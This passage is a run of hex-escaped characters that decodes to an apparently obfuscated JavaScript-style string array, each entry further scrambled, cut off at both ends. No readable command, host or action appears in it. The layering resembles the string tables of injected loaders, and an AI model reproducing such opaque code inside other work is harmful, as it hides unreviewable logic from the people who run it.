\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\